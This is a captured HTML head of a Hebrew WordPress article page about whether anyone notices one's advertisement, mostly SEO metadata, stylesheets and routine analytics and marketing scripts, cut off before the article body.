

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kollkvoda.co.il/16293/
body_size: 46058
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - קול כבודה</title>
	<meta name="description" content="כעת בקול כבודה: הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - כל המידע המעניין בנושא העצמה אישית ועסקית" />
	<link rel="canonical" href="https://kollkvoda.co.il/16293/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - קול כבודה" />
	<meta property="og:description" content="כעת בקול כבודה: הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - כל המידע המעניין בנושא העצמה אישית ועסקית" />
	<meta property="og:url" content="https://kollkvoda.co.il/16293/" />
	<meta property="og:site_name" content="קול כבודה" />
	<meta property="article:published_time" content="2019-06-09T20:41:59+00:00" />
	<meta property="article:modified_time" content="2019-06-09T20:40:57+00:00" />
	<meta property="og:image" content="https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small.jpg" />
	<meta property="og:image:width" content="664" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="קול כבודה" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="קול כבודה" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kollkvoda.co.il/16293/","url":"https://kollkvoda.co.il/16293/","name":"הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - קול כבודה","isPartOf":{"@id":"https://kollkvoda.co.il/#website"},"primaryImageOfPage":{"@id":"https://kollkvoda.co.il/16293/#primaryimage"},"image":{"@id":"https://kollkvoda.co.il/16293/#primaryimage"},"thumbnailUrl":"https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small.jpg","datePublished":"2019-06-09T20:41:59+00:00","dateModified":"2019-06-09T20:40:57+00:00","author":{"@id":"https://kollkvoda.co.il/#/schema/person/d200fcd17803ef585144ec7077ae257d"},"description":"כעת בקול כבודה: הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - כל המידע המעניין בנושא העצמה אישית ועסקית","breadcrumb":{"@id":"https://kollkvoda.co.il/16293/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://kollkvoda.co.il/16293/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://kollkvoda.co.il/16293/#primaryimage","url":"https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small.jpg","contentUrl":"https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small.jpg","width":664,"height":480},{"@type":"BreadcrumbList","@id":"https://kollkvoda.co.il/16293/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://kollkvoda.co.il/"},{"@type":"ListItem","position":2,"name":"העצמה אישית ועסקית","item":"https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/"},{"@type":"ListItem","position":3,"name":"הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט"}]},{"@type":"WebSite","@id":"https://kollkvoda.co.il/#website","url":"https://kollkvoda.co.il/","name":"קול כבודה","description":"הכל למי שחושבת","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kollkvoda.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Person","@id":"https://kollkvoda.co.il/#/schema/person/d200fcd17803ef585144ec7077ae257d","name":"קול כבודה","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://kollkvoda.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bd129c707f109e51b127a980a41c32cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd129c707f109e51b127a980a41c32cf?s=96&d=mm&r=g","caption":"קול כבודה"},"description":".","url":"https://kollkvoda.co.il/author/kollkvoda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.enable.co.il' />

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://kollkvoda.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kollkvoda.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wonderplugin-slider-css-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kollkvoda.co.il/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kollkvoda.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dflip-icons-style-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://kollkvoda.co.il/wp-content/cache/background-css/1/kollkvoda.co.il/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.7.35&wpr_t=1766186187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://kollkvoda.co.il/wp-content/cache/background-css/1/kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=1765803798&wpr_t=1766186187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-skin-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21480-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-21480.css?ver=1707679306' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://kollkvoda.co.il/wp-content/plugins/powerpack-elements/assets/css/min/frontend-rtl.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-rtl-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43781-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-43781.css?ver=1764507785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26961-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-26961.css?ver=1715874323' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36309-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-36309.css?ver=1761743583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37257-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-37257.css?ver=1707679308' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1765803798' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/themes/hello-elementor-child-master/style.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://kollkvoda.co.il/wp-content/cache/background-css/1/kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7&wpr_t=1766186187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-earlyaccess-1-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1765803798' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='rmp-ajax-js-js-extra'>
/* <![CDATA[ */
var RMP_AJAX_LOCALS = {"ajaxUrl":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php?page=Responder_PluginSettings","_nonce":"cf8219178d","direction":"rtl"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/responder/assets/js/ajax.js?ver=1765803798' id='rmp-ajax-js-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=1765803798' id='rmp-elementor-form-widget-js-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/imagesloaded.min.js?ver=6.1.9' id='imagesLoaded-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=1765803798' id='wonderplugin-slider-skins-script-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=1765803798' id='wonderplugin-slider-script-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.1' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://kollkvoda.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://kollkvoda.co.il/wp-json/wp/v2/posts/16293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kollkvoda.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kollkvoda.co.il/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://kollkvoda.co.il/?p=16293' />
<link rel="alternate" type="application/json+oembed" href="https://kollkvoda.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkollkvoda.co.il%2F16293%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kollkvoda.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkollkvoda.co.il%2F16293%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-88239041-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1: tal js -->

<!-- /end HFCM by 99 Robots -->

<!-- Custom Header Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer',GTM-KBMW55RZ');</script>
<!-- End Google Tag Manager -->

<script src="https://ultra.clicka1.co.il/out/loader/loader.js?webId=203053459" type="module" ></script>
<!-- End Custom Header Code -->
<script data-cfasync="false"> var dFlipLocation = "https://kollkvoda.co.il/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"\u05e2\u05de\u05d5\u05d3 \u05e7\u05d5\u05d3\u05dd","nextPage":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d0","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"\u05d4\u05d5\u05e8\u05d3\u05d4,\u05de\u05e6\u05d1 \u05e2\u05de\u05d5\u05d3,\u05e2\u05de\u05d5\u05d3 \u05e8\u05d0\u05e9\u05d5\u05df,\u05e2\u05de\u05d5\u05d3 \u05d0\u05d7\u05e8\u05d5\u05df,\u05e6\u05dc\u05d9\u05dc","hideControls":"","scrollWheel":"true","backgroundColor":"#FFF","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","direction":1,"duration":"800","soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":"1.5","stiffness":"3","pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
jQuery(document).ready(function(){
    jQuery('video').bind('contextmenu',function() { return false; });
});
</script>
<script>
var account = jQuery('.um-page-login.um-page-loggedin .um-misc-ul li');
